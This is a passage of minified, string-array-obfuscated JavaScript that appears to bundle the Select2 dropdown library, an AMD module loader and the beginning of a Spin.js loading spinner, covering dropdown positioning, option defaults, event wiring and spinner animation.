o=this[_x25610[3360]][_x25610[1060]](!1),a=t[_x25610[514]](),l=t[_x25610[514]]()+t[_x25610[638]](),c=a<s[_x25610[146]]-o,h=l>s[_x25610[1330]]+o,u={left:s[_x25610[338]],top:r[_x25610[1330]]};e||i||(n=_x25610[3397]),h||!c||e?!c&&h&&e&&(n=_x25610[3397]):n=_x25610[3398],(_x25610[3398]==n||e&&_x25610[3397]!==n)&&(u[_x25610[146]]=r[_x25610[146]]-o),null!=n&&(this[_x25610[3360]][_x25610[726]](_x25610[3399])[_x25610[725]](_x25610[3400]+n),this[_x25610[3390]][_x25610[726]](_x25610[3401])[_x25610[725]](_x25610[3402]+n)),this[_x25610[3388]][_x25610[382]](u);},t[_x25610[21]][_x25610[3385]]=function(){this[_x25610[3388]][_x25610[379]]();var t={width:this[_x25610[3390]][_x25610[2238]](!1)+_x25610[393]};this[_x25610[564]][_x25610[289]](_x25610[3403])&&(t[_x25610[607]]=t[_x25610[379]],t[_x25610[379]]=_x25610[614]),this[_x25610[3360]][_x25610[382]](t);},t[_x25610[21]][_x25610[3382]]=function(){this[_x25610[3388]][_x25610[571]](this[_x25610[3380]]),this[_x25610[3384]](),this[_x25610[3385]]();},t;}),t[_x25610[3015]](_x25610[3404],[],function(){function t(t,e,i,n){this[_x25610[3405]]=i[_x25610[289]](_x25610[3405]),this[_x25610[3405]]<0&&(this[_x25610[3405]]=1/0),t[_x25610[23]](this,e,i,n);}return t[_x25610[21]][_x25610[3364]]=function(t,e){return!(function t(e){for(var i=0,n=0;n<e[_x25610[15]];n++){var s=e[n];s[_x25610[1191]]?i+=t(s[_x25610[1191]]):i++;}return i;}(e[_x25610[356]][_x25610[3138]])<this[_x25610[3405]])&&t[_x25610[23]](this,e);},t;}),t[_x25610[3015]](_x25610[3406],[],function(){function t(){}return t[_x25610[21]][_x25610[2139]]=function(t,e,i){var n=this;t[_x25610[23]](this,e,i),e[_x25610[450]](_x25610[575],function(){n[_x25610[3407]]();});},t[_x25610[21]][_x25610[3407]]=function(){var t=this[_x25610[3167]]();t[_x25610[15]]<1||this[_x25610[479]](_x25610[265],{data:t[_x25610[356]](_x25610[356])});},t;}),t[_x25610[3015]](_x25610[3408],[],function(){function t(){}return t[_x25610[21]][_x25610[2139]]=function(t,e,i){var n=this;t[_x25610[23]](this,e,i),e[_x25610[450]](_x25610[265],function(t){n[_x25610[3409]](t);}),e[_x25610[450]](_x25610[3163],function(t){n[_x25610[3409]](t);});},t[_x25610[21]][_x25610[3409]]=function(t,e){var i=e[_x25610[523]];i&&i[_x25610[2076]]||this[_x25610[479]](_x25610[575]);},t;}),t[_x25610[3015]](_x25610[3410],[],function(){return{errorLoading:function(){return _x25610[3411];},inputTooLong:function(t){var e=t[_x25610[180]][_x25610[15]]-t[_x25610[2376]],i=_x25610[3412]+e+_x25610[3413];return 1!=e&&(i+=_x25610[941]),i;},inputTooShort:function(t){return _x25610[3414]+(t[_x25610[2375]]-t[_x25610[180]][_x25610[15]])+_x25610[3415];},loadingMore:function(){return _x25610[3416];},maximumSelected:function(t){var e=_x25610[3417]+t[_x25610[2376]]+_x25610[3418];return 1!=t[_x25610[2376]]&&(e+=_x25610[941]),e;},noResults:function(){return _x25610[3419];},searching:function(){return _x25610[3420];}};}),t[_x25610[3015]](_x25610[3421],[_x25610[285],_x25610[3107],_x25610[3422],_x25610[3423],_x25610[3424],_x25610[3425],_x25610[3426],_x25610[3427],_x25610[3428],_x25610[3128],_x25610[3429],_x25610[3430],_x25610[3431],_x25610[3432],_x25610[3433],_x25610[3434],_x25610[3435],_x25610[3436],_x25610[3437],_x25610[3438],_x25610[3439],_x25610[3440],_x25610[3441],_x25610[3442],_x25610[3443],_x25610[3444],_x25610[3445],_x25610[3446],_x25610[3447]],function(f,g,m,v,y,_,w,b,x,T,C,e,S,k,A,E,P,D,$,O,j,M,R,N,L,I,z,q,t){function i(){this[_x25610[2239]]();}return i[_x25610[21]][_x25610[31]]=function(e){var t,i,n,s,r,o;if(null==(e=f[_x25610[35]]({},this[_x25610[894]],e))[_x25610[3448]]&&(e[_x25610[3448]]=null!=e[_x25610[824]]?A:null!=e[_x25610[356]]?k:S,0<e[_x25610[3350]]&&(e[_x25610[3448]]=T[_x25610[3449]](e[_x25610[3448]],D)),0<e[_x25610[3353]]&&(e[_x25610[3448]]=T[_x25610[3449]](e[_x25610[3448]],$)),0<e[_x25610[3356]]&&(e[_x25610[3448]]=T[_x25610[3449]](e[_x25610[3448]],O)),e[_x25610[2468]]&&(e[_x25610[3448]]=T[_x25610[3449]](e[_x25610[3448]],E)),null==e[_x25610[3348]]&&null==e[_x25610[3345]]||(e[_x25610[3448]]=T[_x25610[3449]](e[_x25610[3448]],P)),null!=e[_x25610[3162]]&&(t=g(e[_x25610[3450]]+_x25610[3451]),e[_x25610[3448]]=T[_x25610[3449]](e[_x25610[3448]],t)),null!=e[_x25610[3452]]&&(i=g(e[_x25610[3450]]+_x25610[3453]),e[_x25610[3448]]=T[_x25610[3449]](e[_x25610[3448]],i))),null==e[_x25610[3454]]&&(e[_x25610[3454]]=m,null!=e[_x25610[824]]&&(e[_x25610[3454]]=T[_x25610[3449]](e[_x25610[3454]],N)),null!=e[_x25610[2140]]&&(e[_x25610[3454]]=T[_x25610[3449]](e[_x25610[3454]],R)),e[_x25610[3455]]&&(e[_x25610[3454]]=T[_x25610[3449]](e[_x25610[3454]],z))),null==e[_x25610[3456]]&&(e[_x25610[3131]]?e[_x25610[3456]]=j:(n=T[_x25610[3449]](j,M),e[_x25610[3456]]=n),0!==e[_x25610[3405]]&&(e[_x25610[3456]]=T[_x25610[3449]](e[_x25610[3456]],I)),e[_x25610[3457]]&&(e[_x25610[3456]]=T[_x25610[3449]](e[_x25610[3456]],q)),null==e[_x25610[3458]]&&null==e[_x25610[3459]]&&null==e[_x25610[3460]]||(s=g(e[_x25610[3450]]+_x25610[3461]),e[_x25610[3456]]=T[_x25610[3449]](e[_x25610[3456]],s)),e[_x25610[3456]]=T[_x25610[3449]](e[_x25610[3456]],L)),null==e[_x25610[3462]]&&(e[_x25610[3462]]=e[_x25610[3131]]?y:v,null!=e[_x25610[2140]]&&(e[_x25610[3462]]=T[_x25610[3449]](e[_x25610[3462]],_)),e[_x25610[3463]]&&(e[_x25610[3462]]=T[_x25610[3449]](e[_x25610[3462]],w)),e[_x25610[3131]]&&(e[_x25610[3462]]=T[_x25610[3449]](e[_x25610[3462]],b)),null==e[_x25610[3464]]&&null==e[_x25610[3465]]&&null==e[_x25610[3466]]||(r=g(e[_x25610[3450]]+_x25610[3467]),e[_x25610[3462]]=T[_x25610[3449]](e[_x25610[3462]],r)),e[_x25610[3462]]=T[_x25610[3449]](e[_x25610[3462]],x)),_x25610[53]==typeof e[_x25610[3468]]&&(0<e[_x25610[3468]][_x25610[9]](_x25610[230])?(o=e[_x25610[3468]][_x25610[57]](_x25610[230])[0],e[_x25610[3468]]=[e[_x25610[3468]],o]):e[_x25610[3468]]=[e[_x25610[3468]]]),f[_x25610[39]](e[_x25610[3468]])){var a=new C();e[_x25610[3468]][_x25610[8]](_x25610[3469]);for(var l=e[_x25610[3468]],c=0;c<l[_x25610[15]];c++){var h=l[c],u={};try{u=C[_x25610[3250]](h);}catch(t){try{h=this[_x25610[894]][_x25610[3470]]+h,u=C[_x25610[3250]](h);}catch(t){e[_x25610[909]]&&window[_x25610[907]]&&console[_x25610[911]]&&console[_x25610[911]](_x25610[3471]+h+_x25610[3472]);continue;}}a[_x25610[35]](u);}e[_x25610[3136]]=a;}else{var d=C[_x25610[3250]](this[_x25610[894]][_x25610[3470]]+_x25610[3469]),p=new C(e[_x25610[3468]]);p[_x25610[35]](d),e[_x25610[3136]]=p;}return e;},i[_x25610[21]][_x25610[2239]]=function(){function a(t){return t[_x25610[41]](/[^\u0000-\u007E]/g,function(t){return e[t]||t;});}this[_x25610[894]]={amdBase:_x25610[3473],amdLanguageBase:_x25610[3474],closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:T[_x25610[3123]],language:t,matcher:function t(e,i){if(_x25610[22]===f[_x25610[47]](e[_x25610[3332]]))return i;if(i[_x25610[1191]]&&0<i[_x25610[1191]][_x25610[15]]){for(var n=f[_x25610[35]](!0,{},i),s=i[_x25610[1191]][_x25610[15]]-1;0<=s;s--)null==t(e,i[_x25610[1191]][s])&&n[_x25610[1191]][_x25610[34]](s,1);return 0<n[_x25610[1191]][_x25610[15]]?n:t(e,n);}var r=a(i[_x25610[255]])[_x25610[5]](),o=a(e[_x25610[3332]])[_x25610[5]]();return-1<r[_x25610[9]](o)?i:null;},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(t){return t;},templateResult:function(t){return t[_x25610[255]];},templateSelection:function(t){return t[_x25610[255]];},theme:_x25610[2360],width:_x25610[312]};},i[_x25610[21]][_x25610[636]]=function(t,e){var i={};i[f[_x25610[362]](t)]=e;var n=T[_x25610[3121]](i);f[_x25610[35]](this[_x25610[894]],n);},new i();}),t[_x25610[3015]](_x25610[3475],[_x25610[3107],_x25610[285],_x25610[3476],_x25610[3128]],function(n,r,s,o){function t(t,e){var i;this[_x25610[564]]=t,null!=e&&this[_x25610[507]](e),this[_x25610[564]]=s[_x25610[31]](this[_x25610[564]]),e&&e[_x25610[275]](_x25610[180])&&(i=n(this[_x25610[289]](_x25610[3450])+_x25610[3477]),this[_x25610[564]][_x25610[3448]]=o[_x25610[3449]](this[_x25610[564]][_x25610[3448]],i));}return t[_x25610[21]][_x25610[507]]=function(t){var e=[_x25610[3105]];null==this[_x25610[564]][_x25610[3131]]&&(this[_x25610[564]][_x25610[3131]]=t[_x25610[538]](_x25610[3131])),null==this[_x25610[564]][_x25610[248]]&&(this[_x25610[564]][_x25610[248]]=t[_x25610[538]](_x25610[248])),null==this[_x25610[564]][_x25610[3468]]&&(t[_x25610[538]](_x25610[240])?this[_x25610[564]][_x25610[3468]]=t[_x25610[538]](_x25610[240])[_x25610[52]]():t[_x25610[1007]](_x25610[3478])[_x25610[538]](_x25610[240])&&(this[_x25610[564]][_x25610[3468]]=t[_x25610[1007]](_x25610[3478])[_x25610[538]](_x25610[240]))),null==this[_x25610[564]][_x25610[256]]&&(this[_x25610[564]][_x25610[256]]=t[_x25610[538]](_x25610[256])?t[_x25610[538]](_x25610[256]):t[_x25610[1007]](_x25610[3479])[_x25610[538]](_x25610[256])?t[_x25610[1007]](_x25610[3479])[_x25610[538]](_x25610[256]):_x25610[3480]),t[_x25610[538]](_x25610[248],this[_x25610[564]][_x25610[248]]),t[_x25610[538]](_x25610[3131],this[_x25610[564]][_x25610[3131]]),t[_x25610[356]](_x25610[3481])&&(this[_x25610[564]][_x25610[909]]&&window[_x25610[907]]&&console[_x25610[911]]&&console[_x25610[911]](_x25610[3482]),t[_x25610[356]](_x25610[356],t[_x25610[356]](_x25610[3481])),t[_x25610[356]](_x25610[2468],!0)),t[_x25610[356]](_x25610[3483])&&(this[_x25610[564]][_x25610[909]]&&window[_x25610[907]]&&console[_x25610[911]]&&console[_x25610[911]](_x25610[3484]),t[_x25610[204]](_x25610[3485],t[_x25610[356]](_x25610[3483])),t[_x25610[356]](_x25610[3485],t[_x25610[356]](_x25610[3483])));var i=r[_x25610[14]][_x25610[285]]&&_x25610[3486]==r[_x25610[14]][_x25610[285]][_x25610[1016]](0,2)&&t[0][_x25610[3487]]?r[_x25610[35]](!0,{},t[0][_x25610[3487]],t[_x25610[356]]()):t[_x25610[356]](),n=r[_x25610[35]](!0,{},i),n=o[_x25610[3121]](n);for(var s in n)-1<r[_x25610[278]](s,e)||(r[_x25610[38]](this[_x25610[564]][s])?r[_x25610[35]](this[_x25610[564]][s],n[s]):this[_x25610[564]][s]=n[s]);return this;},t[_x25610[21]][_x25610[289]]=function(t){return this[_x25610[564]][t];},t[_x25610[21]][_x25610[636]]=function(t,e){this[_x25610[564]][t]=e;},t;}),t[_x25610[3015]](_x25610[3488],[_x25610[285],_x25610[3489],_x25610[3128],_x25610[3490]],function(s,c,i,n){var h=function(t,e){null!=t[_x25610[356]](_x25610[3105])&&t[_x25610[356]](_x25610[3105])[_x25610[1355]](),this[_x25610[1153]]=t,this[_x25610[114]]=this[_x25610[3491]](t),e=e||{},this[_x25610[564]]=new c(e,t),h[_x25610[3116]][_x25610[25]][_x25610[23]](this);var i=t[_x25610[204]](_x25610[713])||0;t[_x25610[356]](_x25610[3184],i),t[_x25610[204]](_x25610[713],_x25610[3192]);var n=this[_x25610[564]][_x25610[289]](_x25610[3448]);this[_x25610[3448]]=new n(t,this[_x25610[564]]);var s=this[_x25610[1442]]();this[_x25610[3492]](s);var r=this[_x25610[564]][_x25610[289]](_x25610[3462]);this[_x25610[3346]]=new r(t,this[_x25610[564]]),this[_x25610[3185]]=this[_x25610[3346]][_x25610[1442]](),this[_x25610[3346]][_x25610[867]](this[_x25610[3185]],s);var o=this[_x25610[564]][_x25610[289]](_x25610[3456]);this[_x25610[1242]]=new o(t,this[_x25610[564]]),this[_x25610[3360]]=this[_x25610[1242]][_x25610[1442]](),this[_x25610[1242]][_x25610[867]](this[_x25610[3360]],s);var a=this[_x25610[564]][_x25610[289]](_x25610[3454]);this[_x25610[3138]]=new a(t,this[_x25610[564]],this[_x25610[3448]]),this[_x25610[3133]]=this[_x25610[3138]][_x25610[1442]](),this[_x25610[3138]][_x25610[867]](this[_x25610[3133]],this[_x25610[3360]]);var l=this;this[_x25610[3493]](),this[_x25610[3494]](),this[_x25610[3495]](),this[_x25610[3496]](),this[_x25610[3497]](),this[_x25610[3498]](),this[_x25610[3499]](),this[_x25610[3448]][_x25610[2363]](function(t){l[_x25610[479]](_x25610[3188],{data:t});}),t[_x25610[725]](_x25610[3500]),t[_x25610[204]](_x25610[2197],_x25610[352]),this[_x25610[3501]](),t[_x25610[356]](_x25610[3105],this);};return i[_x25610[3129]](h,i[_x25610[3119]]),h[_x25610[21]][_x25610[3491]]=function(t){return _x25610[3502]+(null!=t[_x25610[204]](_x25610[114])?t[_x25610[204]](_x25610[114]):null!=t[_x25610[204]](_x25610[182])?t[_x25610[204]](_x25610[182])+_x25610[230]+i[_x25610[3120]](2):i[_x25610[3120]](4));},h[_x25610[21]][_x25610[3492]]=function(t){t[_x25610[1237]](this[_x25610[1153]]);var e=this[_x25610[3503]](this[_x25610[1153]],this[_x25610[564]][_x25610[289]](_x25610[379]));null!=e&&t[_x25610[382]](_x25610[379],e);},h[_x25610[21]][_x25610[3503]]=function(t,e){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if(_x25610[312]==e){var n=this[_x25610[3503]](t,_x25610[341]);return null!=n?n:this[_x25610[3503]](t,_x25610[1389]);}if(_x25610[1389]==e){var s=t[_x25610[2238]](!1);return s<=0?_x25610[614]:s+_x25610[393];}if(_x25610[341]!=e)return e;var r=t[_x25610[204]](_x25610[341]);if(_x25610[53]!=typeof r)return null;for(var o=r[_x25610[57]](_x25610[1911]),a=0,l=o[_x25610[15]];a<l;a+=1){var c=o[a][_x25610[41]](/\s/g,_x25610[22])[_x25610[276]](i);if(null!==c&&1<=c[_x25610[15]])return c[1];}return null;},h[_x25610[21]][_x25610[3493]]=function(){this[_x25610[3448]][_x25610[2139]](this,this[_x25610[3390]]),this[_x25610[3346]][_x25610[2139]](this,this[_x25610[3390]]),this[_x25610[1242]][_x25610[2139]](this,this[_x25610[3390]]),this[_x25610[3138]][_x25610[2139]](this,this[_x25610[3390]]);},h[_x25610[21]][_x25610[3494]]=function(){var e=this;this[_x25610[1153]][_x25610[450]](_x25610[3504],function(){e[_x25610[3448]][_x25610[2363]](function(t){e[_x25610[479]](_x25610[3188],{data:t});});}),this[_x25610[3505]]=i[_x25610[2139]](this[_x25610[3501]],this),this[_x25610[1153]][0][_x25610[149]]&&this[_x25610[1153]][0][_x25610[149]](_x25610[3506],this[_x25610[3505]]);var t=window[_x25610[3507]]||window[_x25610[3508]]||window[_x25610[3509]];null!=t?(this[_x25610[3510]]=new t(function(t){s[_x25610[28]](t,e[_x25610[3505]]);}),this[_x25610[3510]][_x25610[3511]](this[_x25610[1153]][0],{attributes:!0,subtree:!1})):this[_x25610[1153]][0][_x25610[147]]&&this[_x25610[1153]][0][_x25610[147]](_x25610[3512],e[_x25610[3505]],!1);},h[_x25610[21]][_x25610[3495]]=function(){var i=this;this[_x25610[3448]][_x25610[450]](_x25610[85],function(t,e){i[_x25610[479]](t,e);});},h[_x25610[21]][_x25610[3496]]=function(){var i=this,n=[_x25610[677]];this[_x25610[3346]][_x25610[450]](_x25610[677],function(){i[_x25610[3513]]();}),this[_x25610[3346]][_x25610[450]](_x25610[85],function(t,e){-1===s[_x25610[278]](t,n)&&i[_x25610[479]](t,e);});},h[_x25610[21]][_x25610[3497]]=function(){var i=this;this[_x25610[1242]][_x25610[450]](_x25610[85],function(t,e){i[_x25610[479]](t,e);});},h[_x25610[21]][_x25610[3498]]=function(){var i=this;this[_x25610[3138]][_x25610[450]](_x25610[85],function(t,e){i[_x25610[479]](t,e);});},h[_x25610[21]][_x25610[3499]]=function(){var i=this;this[_x25610[450]](_x25610[842],function(){i[_x25610[3390]][_x25610[725]](_x25610[3389]);}),this[_x25610[450]](_x25610[575],function(){i[_x25610[3390]][_x25610[726]](_x25610[3389]);}),this[_x25610[450]](_x25610[1353],function(){i[_x25610[3390]][_x25610[726]](_x25610[3514]);}),this[_x25610[450]](_x25610[310],function(){i[_x25610[3390]][_x25610[725]](_x25610[3514]);}),this[_x25610[450]](_x25610[518],function(){i[_x25610[3390]][_x25610[725]](_x25610[3515]);}),this[_x25610[450]](_x25610[520],function(){i[_x25610[3390]][_x25610[726]](_x25610[3515]);}),this[_x25610[450]](_x25610[3162],function(e){i[_x25610[2833]]()||i[_x25610[479]](_x25610[842]),this[_x25610[3448]][_x25610[3162]](e,function(t){i[_x25610[479]](_x25610[3160],{data:t,query:e});});}),this[_x25610[450]](_x25610[3373],function(e){this[_x25610[3448]][_x25610[3162]](e,function(t){i[_x25610[479]](_x25610[3161],{data:t,query:e});});}),this[_x25610[450]](_x25610[3186],function(t){var e=t[_x25610[503]];i[_x25610[2833]]()?e===n[_x25610[3516]]?(i[_x25610[479]](_x25610[3169]),t[_x25610[483]]()):e===n[_x25610[3187]]&&t[_x25610[2076]]?(i[_x25610[479]](_x25610[3166]),t[_x25610[483]]()):e===n[_x25610[3517]]?(i[_x25610[479]](_x25610[3170]),t[_x25610[483]]()):e===n[_x25610[3518]]?(i[_x25610[479]](_x25610[3172]),t[_x25610[483]]()):e!==n[_x25610[3519]]&&e!==n[_x25610[3520]]||(i[_x25610[575]](),t[_x25610[483]]()):e!==n[_x25610[3516]]&&e!==n[_x25610[3187]]&&(e!==n[_x25610[3518]]&&e!==n[_x25610[3517]]||!t[_x25610[2078]])||(i[_x25610[842]](),t[_x25610[483]]());});},h[_x25610[21]][_x25610[3501]]=function(){this[_x25610[564]][_x25610[636]](_x25610[248],this[_x25610[1153]][_x25610[538]](_x25610[248])),this[_x25610[564]][_x25610[289]](_x25610[248])?(this[_x25610[2833]]()&&this[_x25610[575]](),this[_x25610[479]](_x25610[310])):this[_x25610[479]](_x25610[1353]);},h[_x25610[21]][_x25610[479]]=function(t,e){var i=h[_x25610[3116]][_x25610[479]],n={open:_x25610[3242],close:_x25610[3243],select:_x25610[3244],unselect:_x25610[3245]};if(t in n){var s=n[t],r={prevented:!1,name:t,args:e};if(i[_x25610[23]](this,s,r),r[_x25610[3223]])return void(e[_x25610[3223]]=!0);}i[_x25610[23]](this,t,e);},h[_x25610[21]][_x25610[3513]]=function(){this[_x25610[564]][_x25610[289]](_x25610[248])||(this[_x25610[2833]]()?this[_x25610[575]]():this[_x25610[842]]());},h[_x25610[21]][_x25610[842]]=function(){this[_x25610[2833]]()||(this[_x25610[479]](_x25610[3162],{}),this[_x25610[479]](_x25610[842]));},h[_x25610[21]][_x25610[575]]=function(){this[_x25610[2833]]()&&this[_x25610[479]](_x25610[575]);},h[_x25610[21]][_x25610[2833]]=function(){return this[_x25610[3390]][_x25610[728]](_x25610[3389]);},h[_x25610[21]][_x25610[1353]]=function(t){this[_x25610[564]][_x25610[289]](_x25610[909])&&window[_x25610[907]]&&console[_x25610[911]]&&console[_x25610[911]](_x25610[3521]),null!=t&&0!==t[_x25610[15]]||(t=[!0]);var e=!t[0];this[_x25610[1153]][_x25610[538]](_x25610[248],e);},h[_x25610[21]][_x25610[356]]=function(){this[_x25610[564]][_x25610[289]](_x25610[909])&&0<arguments[_x25610[15]]&&window[_x25610[907]]&&console[_x25610[911]]&&console[_x25610[911]](_x25610[3522]);var e=[];return this[_x25610[3448]][_x25610[2363]](function(t){e=t;}),e;},h[_x25610[21]][_x25610[700]]=function(t){if(this[_x25610[564]][_x25610[289]](_x25610[909])&&window[_x25610[907]]&&console[_x25610[911]]&&console[_x25610[911]](_x25610[3523]),null==t||0===t[_x25610[15]])return this[_x25610[1153]][_x25610[700]]();var e=t[0];s[_x25610[39]](e)&&(e=s[_x25610[30]](e,function(t){return t[_x25610[10]]();})),this[_x25610[1153]][_x25610[700]](e)[_x25610[479]](_x25610[543]);},h[_x25610[21]][_x25610[1355]]=function(){this[_x25610[3390]][_x25610[471]](),this[_x25610[1153]][0][_x25610[299]]&&this[_x25610[1153]][0][_x25610[299]](_x25610[3506],this[_x25610[3505]]),null!=this[_x25610[3510]]?(this[_x25610[3510]][_x25610[3524]](),this[_x25610[3510]]=null):this[_x25610[1153]][0][_x25610[296]]&&this[_x25610[1153]][0][_x25610[296]](_x25610[3512],this[_x25610[3505]],!1),this[_x25610[3505]]=null,this[_x25610[1153]][_x25610[333]](_x25610[3194]),this[_x25610[1153]][_x25610[204]](_x25610[713],this[_x25610[1153]][_x25610[356]](_x25610[3184])),this[_x25610[1153]][_x25610[726]](_x25610[3500]),this[_x25610[1153]][_x25610[204]](_x25610[2197],_x25610[353]),this[_x25610[1153]][_x25610[367]](_x25610[3105]),this[_x25610[3448]][_x25610[1355]](),this[_x25610[3346]][_x25610[1355]](),this[_x25610[1242]][_x25610[1355]](),this[_x25610[3138]][_x25610[1355]](),this[_x25610[3448]]=null,this[_x25610[3346]]=null,this[_x25610[1242]]=null,this[_x25610[3138]]=null;},h[_x25610[21]][_x25610[1442]]=function(){var t=s(_x25610[3525]);return t[_x25610[204]](_x25610[256],this[_x25610[564]][_x25610[289]](_x25610[256])),this[_x25610[3390]]=t,this[_x25610[3390]][_x25610[725]](_x25610[3402]+this[_x25610[564]][_x25610[289]](_x25610[3526])),t[_x25610[356]](_x25610[1389],this[_x25610[1153]]),t;},h;}),t[_x25610[3015]](_x25610[3527],[_x25610[285],_x25610[3107],_x25610[3528],_x25610[3529]],function(s,t,r,e){var o;return t(_x25610[3530]),null==s[_x25610[14]][_x25610[3105]]&&(o=[_x25610[842],_x25610[575],_x25610[1355]],s[_x25610[14]][_x25610[3105]]=function(e){if(_x25610[0]==typeof(e=e||{}))return this[_x25610[28]](function(){var t=s[_x25610[35]]({},e,!0);new r(s(this),t);}),this;if(_x25610[53]!=typeof e)throw new Error(_x25610[3531]+e);var t=this[_x25610[356]](_x25610[3105]);null==t&&window[_x25610[907]]&&console[_x25610[206]]&&console[_x25610[206]](_x25610[3532]+e+_x25610[3533]);var i=Array[_x25610[21]][_x25610[6]][_x25610[23]](arguments,1),n=t[e](i);return-1<s[_x25610[278]](e,o)?this:n;}),null==s[_x25610[14]][_x25610[3105]][_x25610[894]]&&(s[_x25610[14]][_x25610[3105]][_x25610[894]]=e),r;}),t[_x25610[3015]](_x25610[3530],[_x25610[285]],function(t){return t;}),{define:t[_x25610[3015]],require:t[_x25610[3107]]}),h=c[_x25610[3107]](_x25610[3527]);function w(t,e){return o[_x25610[23]](t,e);}function u(t,e){var i,n,s,r,o,a,l,c,h,u,d,p=e&&e[_x25610[57]](_x25610[554]),f=m[_x25610[30]],g=f&&f[_x25610[85]]||{};if(t&&_x25610[457]===t[_x25610[283]](0))if(e){for(p=p[_x25610[6]](0,p[_x25610[15]]-1),o=(t=t[_x25610[57]](_x25610[554]))[_x25610[15]]-1,m[_x25610[3534]]&&v[_x25610[118]](t[o])&&(t[o]=t[o][_x25610[41]](v,_x25610[22])),t=p[_x25610[7]](t),h=0;h<t[_x25610[15]];h+=1)if(_x25610[457]===(d=t[h]))t[_x25610[34]](h,1),--h;else if(_x25610[3535]===d){if(1===h&&(_x25610[3535]===t[2]||_x25610[3535]===t[0]))break;0<h&&(t[_x25610[34]](h-1,2),h-=2);}t=t[_x25610[125]](_x25610[554]);}else 0===t[_x25610[9]](_x25610[3473])&&(t=t[_x25610[980]](2));if((p||g)&&f){for(h=(i=t[_x25610[57]](_x25610[554]))[_x25610[15]];0<h;--h){if(n=i[_x25610[6]](0,h)[_x25610[125]](_x25610[554]),p)for(u=p[_x25610[15]];0<u;--u)if(s=(s=f[p[_x25610[6]](0,u)[_x25610[125]](_x25610[554])])&&s[n]){r=s,a=h;break;}if(r)break;!l&&g&&g[n]&&(l=g[n],c=h);}!r&&l&&(r=l,a=c),r&&(i[_x25610[34]](0,a,r),t=i[_x25610[125]](_x25610[554]));}return t;}function b(t,e){return function(){return r[_x25610[31]](d,a[_x25610[23]](arguments,0)[_x25610[7]]([t,e]));};}function x(t){var e;if(w(f,t)&&(e=f[t],delete f[t],g[t]=!0,l[_x25610[31]](d,e)),!w(p,t)&&!w(g,t))throw new Error(_x25610[3536]+t);return p[t];}function T(t){var e,i=t?t[_x25610[9]](_x25610[2778]):-1;return-1<i&&(e=t[_x25610[980]](0,i),t=t[_x25610[980]](i+1,t[_x25610[15]])),[e,t];}return e[_x25610[14]][_x25610[3105]][_x25610[887]]=c,h;}),function(t,e){_x25610[0]==typeof exports?module[_x25610[1]]=e():_x25610[17]==typeof define&&define[_x25610[887]]?define(e):t[_x25610[3537]]=e();}(this,function(){'use strict';var g,r=[_x25610[1073],_x25610[620],_x25610[621],_x25610[619]],m={};function v(t,e){var i,n=document[_x25610[133]](t||_x25610[134]);for(i in e)n[i]=e[i];return n;}function y(t){for(var e=1,i=arguments[_x25610[15]];e<i;e++)t[_x25610[153]](arguments[e]);return t;}var t,_=(t=v(_x25610[341],{type:_x25610[924]}),y(document[_x25610[115]](_x25610[851])[0],t),t[_x25610[3538]]||t[_x25610[3539]]);function n(t,e){var i,n,s=t[_x25610[341]];for(e=e[_x25610[283]](0)[_x25610[5]]()+e[_x25610[6]](1),n=0;n<r[_x25610[15]];n++)if(void 0!==s[i=r[n]+e])return i;if(void 0!==s[e])return e;}function w(t,e){for(var i in e)t[_x25610[341]][n(t,i)||i]=e[i];return t;}function e(t){for(var e=1;e<arguments[_x25610[15]];e++){var i=arguments[e];for(var n in i)void 0===t[n]&&(t[n]=i[n]);}return t;}function b(t,e){return _x25610[53]==typeof t?t:t[e%t[_x25610[15]]];}var i={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:_x25610[1883],direction:1,speed:1,trail:100,opacity:0.25,fps:20,zIndex:2000000000,className:_x25610[3540],top:_x25610[584],left:_x25610[584],position:_x25610[616]};function s(t){this[_x25610[662]]=e(t||{},s[_x25610[894]],i);}s[_x25610[894]]={},e(s[_x25610[21]],{spin:function(t){this[_x25610[372]]();var i,n,s,r,o,a,l,c=this,h=c[_x25610[662]],u=c[_x25610[2210]]=w(v(0,{className:h[_x25610[152]]}),{position:h[_x25610[867]],width:0,zIndex:h[_x25610[1909]]});h[_x25610[3541]],h[_x25610[15]],h[_x25610[379]];return w(u,{left:h[_x25610[338]],top:h[_x25610[146]]}),t&&t[_x25610[563]](u,t[_x25610[213]]||null),u[_x25610[121]](_x25610[3068],_x25610[3542]),c[_x25610[3543]](u,c[_x25610[662]]),g||(i=0,n=(h[_x25610[3543]]-1)*(1-h[_x25610[2441]])/2,r=h[_x25610[2034]],o=r/h[_x25610[678]],a=(1-h[_x25610[594]])/(o*h[_x25610[3544]]/100),l=o/h[_x25610[3543]],function t(){i++;for(var e=0;e<h[_x25610[3543]];e++)s=Math[_x25610[54]](1-(i+(h[_x25610[3543]]-e)*l)%o*a,h[_x25610[594]]),c[_x25610[594]](u,e*h[_x25610[2441]]+n,s,h);c[_x25610[800]]=c[_x25610[2210]]&&setTimeout(t,~~(1000/r));}()),c;},stop:function(){var t=this[_x25610[2210]];return t&&(clearTimeout(this[_x25610[800]]),t[_x25610[127]]&&t[_x25610[127]][_x25610[135]](t),this[_x25610[2210]]=void 0),this;},lines:function(t,i){var e,n,s,r,o,a,l,c,h,u,d=0,p=(i[_x25610[3543]]-1)*(1-i[_x25610[2441]])/2;function f(t,e){return w(v(),{position:_x25610[616],width:i[_x25610[15]]+i[_x25610[379]]+_x25610[393],height:i[_x25610[379]]+_x25610[393],background:t,boxShadow:e,transformOrigin:_x25610[338],transform:_x25610[3545]+~~(360/ i[_x25610[3543]]*d+i[_x25610[3546]])+_x25610[3547]+i[_x25610[3541]]+_x25610[3548],borderRadius:(i[_x25610[3549]]*i[_x25610[379]]>>1)+_x25610[393]});}for(;d<i[_x25610[3543]];d++)e=w(v(),{position:_x25610[616],top:1+~(i[_x25610[379]]/2)+_x25610[393],transform:i[_x25610[3550]]?_x25610[3551]:_x25610[22],opacity:i[_x25610[594]],animation:g&&(n=i[_x25610[594]],s=i[_x25610[3544]],r=p+d*i[_x25610[2441]],o=i[_x25610[3543]],u=h=c=l=a=void 